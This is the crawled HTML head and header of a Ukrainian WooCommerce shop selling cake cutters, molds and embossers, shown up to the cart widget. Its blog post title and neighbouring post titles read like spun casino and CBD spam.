

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3d.km.ua/archives/4368
body_size: 62263
content:
<!doctype html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Your Neutral See with casino &#8211; Вирубки, молди, ембозери</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; стрічка" href="https://3d.km.ua/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; Канал коментарів" href="https://3d.km.ua/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Вирубки, молди, ембозери &raquo; Your Neutral See with casino Канал коментарів" href="https://3d.km.ua/archives/4368/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/3d.km.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://3d.km.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select3-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/select3.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/jqueryui.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='np-frontend-style-css'  href='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn//assets/css/frontend.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.5.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://3d.km.ua/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://3d.km.ua/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/bootstrap/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://3d.km.ua/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.carousel.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/owl-carousel-v2/assets/owl.theme.default.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css'  href='https://3d.km.ua/wp-content/themes/shopical/assets/sidr/css/jquery.sidr.dark.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Montserrat:400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='shopical-woocommerce-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/woocommerce.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://3d.km.ua/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='shopical-style-css'  href='https://3d.km.ua/wp-content/themes/shopical/style.css?ver=5.5.17' type='text/css' media='all' />
<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #23282d;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4' id='jquery-ui-position-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://3d.km.ua/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/i18n.min.js?ver=4ab02c8fd541b8cfb8952fe260d21f16' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-06 13:30:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Notifications":["\u0421\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","manyResults":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432: %d. \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0456\u0448\u0456 \u0437\u0456 \u0441\u0442\u0440\u0456\u043b\u043a\u0430\u043c\u0438 \u0432\u0433\u043e\u0440\u0443 \u0442\u0430 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0456\u0449\u0435\u043d\u043d\u044f.","itemSelected":"\u041e\u0431'\u0454\u043a\u0442 \u043e\u0431\u0440\u0430\u043d\u0438\u0439."};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='nova-poshta-js-js-extra'>
/* <![CDATA[ */
var NovaPoshtaHelper = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","textforcostcalc":"\u0420\u043e\u0437\u0440\u0430\u0445\u0443\u043d\u043e\u043a \u0432\u0430\u0440\u0442\u043e\u0441\u0442\u0456 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438","textforcostcalcafter":"(\u043e\u043f\u043b\u0430\u0442\u0430 \u0437\u0430 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0443 \u0432\u0456\u0434\u0431\u0443\u0432\u0430\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u0456 \u043d\u043e\u0432\u043e\u0457 \u043f\u043e\u0448\u0442\u0438)","textforcostcalcen":"Delivery cost calculation","chooseAnOptionText":"\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0432\u0438\u0431\u0440\u0430\u043d\u043e","getRegionsByNameSuggestionAction":"get_regions_by_name_suggestion","getCitiesByNameSuggestionAction":"get_cities_by_suggestion","getWarehousesBySuggestionAction":"get_warehouses_by_suggestion","getCitiesAction":"nova_poshta_get_cities_by_area","getWarehousesAction":"nova_poshta_get_warehouses_by_city","markPluginsAsRated":"woo_shipping_with_nova_poshta_rated"};
/* ]]> */
</script>
<script type='text/javascript' src='https://3d.km.ua/wp-content/plugins/nova-poshta-ttn/assets/js/nova-poshta.js?ver=1606150741' id='nova-poshta-js-js'></script>
<link rel="https://api.w.org/" href="https://3d.km.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://3d.km.ua/wp-json/wp/v2/posts/4368" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3d.km.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://3d.km.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Y Can an assessment from To Its Field, Subsequent to A Giant Deal with Value Secure?' href='https://3d.km.ua/archives/4366' />
<link rel='next' title='Just How Long Does CBD Last – A Fast Gu' href='https://3d.km.ua/archives/4370' />
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.5.2" />
<link rel="canonical" href="https://3d.km.ua/archives/4368" />
<link rel='shortlink' href='https://3d.km.ua/?p=4368' />
<link rel="alternate" type="application/json+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F4368" />
<link rel="alternate" type="text/xml+oembed" href="https://3d.km.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d.km.ua%2Farchives%2F4368&#038;format=xml" />


<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 1.8.10" />

<link rel="pingback" href="https://3d.km.ua/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 30px;
            }
                         body .aft-header-background.data-bg:before {
                 content: "";
                 position: absolute;
                 left: 0;
                 right: 0;
                 top: 0;
                 bottom: 0;
                 background: rgba(0,0,0,0.5);
             }
                        body.home .header-style-2.aft-transparent-header .cart-shop, body.home .header-style-2.aft-transparent-header .account-user a, body.home .header-style-2.aft-transparent-header .open-search-form, body.home .header-style-2.aft-transparent-header .aft-wishlist-trigger, body.home .header-style-2.aft-transparent-header .main-navigation .menu > li > a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-title a, body.home .header-style-2.aft-transparent-header .header-left-part .logo-brand .site-description,    
            body .header-left-part .logo-brand .site-title a,
            body .header-left-part .logo-brand .site-title a:hover,
            body .header-left-part .logo-brand .site-title a:visited,
            body .header-left-part .logo-brand .site-description,
            body .header-style-3 .header-left-part .account-user a,
            body .header-style-3 .header-left-part .account-user a:visited,
            body .header-style-3 .header-left-part .account-user a:hover {

                color: #ffffff;
            }

                    </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://3d.km.ua/wp-content/uploads/2019/05/новое-дерево_18_.jpg"); background-position: center center; background-size: contain; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://3d.km.ua/wp-content/uploads/2019/05/cropped-3dp-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-4368 single-format-standard custom-background theme-shopical woocommerce-no-js default-content-layout full-width-content woocommerce-active woocommerce elementor-default">


<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                                                    <div class="top-bar-left  col-60">
                                <ul class="top-bar-menu">
                                                                            <li>
                                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                                            <span>Хмельницький</span>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-phone-square" aria-hidden="true"></i>
                                            <a href="tel:+38(098)728-22-77">
                                                +38(098)728-22-77                                            </a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-envelope" aria-hidden="true"></i>
                                            <a href="mailto:max@3d.km.ua">max@3d.km.ua</a>
                                        </li>
                                                                                                                <li>
                                            <i class="fa fa-clock-o" aria-hidden="true"></i>
                                            <span>8:00-23:00</span>
                                        </li>
                                                                    </ul>
                            </div>
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">
                                <div class="social-navigation"><ul id="social-menu" class="menu"><li id="menu-item-683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-683"><a href="https://www.instagram.com/3d.km.ua/"><span class="screen-reader-text">Інстаграм</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-684"><a href="https://www.facebook.com/3d.km.ua/"><span class="screen-reader-text">Фейсбук</span></a></li>
</ul></div>                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  data-bg"
             data-background="https://3d.km.ua/wp-content/uploads/2019/05/cropped-rabbitegg.jpg">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                                                            <h3 class="site-title"><a href="https://3d.km.ua/"
                                                          rel="home">Вирубки, молди, ембозери</a></h3>
                                                            <p class="site-description">3D &#8211; довершеність, доступність, довговічність</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://3d.km.ua/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; Виберіть категорію &mdash;</option>
                                                            <option value="%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b4%d0%b5%d0%bd%d1%8c" >Великдень</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%be" >Літо</option>
                                                                <option value="%d0%b2%d0%b8%d1%80%d1%83%d0%b1%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%82%d0%be%d1%80%d1%82%d1%96%d0%b2" >Вирубки для тортів</option>
                                                                <option value="%d0%b0%d0%b2%d1%82%d0%be" >Авто</option>
                                                                <option value="%d0%ba%d0%b2%d1%96%d1%82%d0%b8" >Квіти</option>
                                                                <option value="3d" >3D</option>
                                                                <option value="%d0%bf%d1%82%d0%b0%d1%85%d0%b8" >Птахи</option>
                                                                <option value="%d1%81%d0%b8%d0%bd%d1%96%d0%b9-%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80" >Синій трактор</option>
                                                                <option value="%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d0%b8" >Трактори</option>
                                                                <option value="%d0%ba%d0%be%d0%bc%d0%b0%d1%85%d0%b8" >Комахи</option>
                                                                <option value="%d0%b7%d0%b8%d0%bc%d0%b0" >Зима</option>
                                                                <option value="%d1%86%d1%83%d1%86%d0%b5%d0%bd%d1%8f%d1%87%d0%b8%d0%b9-%d0%bf%d0%b0%d1%82%d1%80%d1%83%d0%bb%d1%8c" >Цуценячий патруль</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%b4%d0%b2%d0%be" >Різдво</option>
                                                                <option value="%d1%81%d0%b8%d0%bb%d1%96%d0%ba%d0%be%d0%bd%d0%be%d0%b2%d1%96-%d0%bc%d0%be%d0%bb%d0%b4%d0%b8" >Силіконові молди</option>
                                                                <option value="%d0%bb%d0%b8%d1%81%d1%82%d0%be%d1%87%d0%ba%d0%b8" >Листочки</option>
                                                                <option value="%d0%be%d1%81%d1%96%d0%bd%d1%8c" >Осінь</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d1%96%d0%bb%d0%bb%d1%8f" >Весілля</option>
                                                                <option value="%d1%84%d1%80%d1%83%d0%ba%d1%82%d0%b8" >Фрукти</option>
                                                                <option value="jets" >Насадки кондитерські</option>
                                                                <option value="%d0%b6%d0%b8%d0%b2-%d0%b1%d1%83%d0%b2-%d0%bf%d0%b5%d1%81" >Жив-був пес</option>
                                                                <option value="%d0%bb%d1%96%d1%82%d0%b0%d0%ba%d0%b8" >Літаки</option>
                                                                <option value="%d0%be%d0%b2%d0%be%d1%87%d1%96" >Овочі</option>
                                                                <option value="%d0%b1%d0%be%d1%81-%d0%bc%d0%be%d0%bb%d0%be%d0%ba%d0%be%d1%81%d0%be%d1%81" >Бос-молокосос</option>
                                                                <option value="%d0%b2%d1%96%d0%b4%d1%82%d0%b8%d1%81%d0%ba%d0%b8" >Ембозери</option>
                                                                <option value="%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-uncategorized" >День захисника</option>
                                                                <option value="%d0%bc%d0%be%d1%82%d0%be" >Мото</option>
                                                                <option value="%d0%b2%d0%b5%d1%81%d0%bd%d0%b0" >Весна</option>
                                                                <option value="%d1%85%d0%b5%d0%bb%d0%bb%d0%be%d1%83%d1%96%d0%bd" >Хеллоуін</option>
                                                                <option value="%d1%80%d0%be%d0%b1%d0%be%d0%ba%d0%b0%d1%80-%d0%bf%d0%be%d0%bb%d1%96" >Робокар Полі</option>
                                                                <option value="%d0%bf%d0%b0%d1%82%d1%80%d1%96%d0%be%d1%82%d0%b8%d1%87%d0%bd%d1%96" >Патріотичні</option>
                                                                <option value="uncategorized" >Свята</option>
                                                                <option value="%d1%85%d1%80%d0%b5%d1%81%d1%82%d0%b8%d0%bd%d0%b8" >Хрестини</option>
                                                                <option value="%d0%bd%d0%be%d0%b2%d0%b8%d0%b9-%d1%80%d1%96%d0%ba" >Новий рік</option>
                                                                <option value="8-%d0%b1%d0%b5%d1%80%d0%b5%d0%b7%d0%bd%d1%8f" >8 Березня</option>
                                                                <option value="valentinesday" >День Св. Валентина</option>
                                                                <option value="%d0%bc%d0%b0%d0%bb%d1%8e%d0%ba%d0%b0%d0%bc" >Малюкам</option>
                                                                <option value="%d0%b4%d1%96%d0%b2%d1%87%d0%b0%d1%82%d0%ba%d0%b0%d0%bc" >Дівчаткам</option>
                                                                <option value="%d1%85%d0%bb%d0%be%d0%bf%d1%81%d0%b8%d0%ba%d0%b0%d0%bc" >Хлопчикам</option>
                                                                <option value="%d0%b4%d0%bb%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d1%81%d0%bb%d0%b8%d1%85" >Для дорослих</option>
                                                                <option value="%d0%bb%d0%be%d0%b3%d0%be%d1%82%d0%b8%d0%bf%d0%b8" >Логотипи</option>
                                                                <option value="%d1%97%d0%b6%d0%b0" >Їжа</option>
                                                                <option value="%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0" >Музика</option>
                                                                <option value="%d0%b3%d0%b5%d1%80%d0%be%d1%97-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d1%96%d0%bb%d1%8c%d0%bc%d1%96%d0%b2" >Мультфільми</option>
                                                                <option value="%d0%bd%d0%b0%d0%b1%d0%be%d1%80%d0%b8" >Набори</option>
                                                                <option value="%d0%bf%d0%be%d1%80%d0%b8-%d1%80%d0%be%d0%ba%d0%b8" >Пори роки</option>
                                                                <option value="%d1%80%d0%b0%d0%bc%d0%ba%d0%b8" >Рамки</option>
                                                                <option value="%d1%80%d0%b5%d0%bb%d1%96%d0%b3%d1%96%d1%8f" >Релігія</option>
                                                                <option value="%d1%80%d0%be%d1%81%d0%bb%d0%b8%d0%bd%d0%b8" >Рослини</option>
                                                                <option value="%d1%81%d0%bf%d0%be%d1%80%d1%82" >Спорт</option>
                                                                <option value="%d1%82%d0%b2%d0%b0%d1%80%d0%b8%d0%bd%d0%b8" >Тварини</option>
                                                                <option value="%d1%82%d0%b5%d1%85%d0%bd%d1%96%d0%ba%d0%b0" >Техніка</option>
                                                                <option value="%d1%88%d0%ba%d0%be%d0%bb%d0%b0" >Школа</option>
                                                                <option value="%d1%88%d1%80%d0%b8%d1%84%d1%82%d0%b8" >Шрифти</option>
                                                                <option value="%d1%80%d1%96%d0%b7%d0%bd%d0%b5" >Різне</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Пошук товару..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                                        
                    </div>
            
                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" data-toggle="dropdown" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://3d.km.ua/cart"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">0&nbsp;&#x433;&#x440;&#x43D;.</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
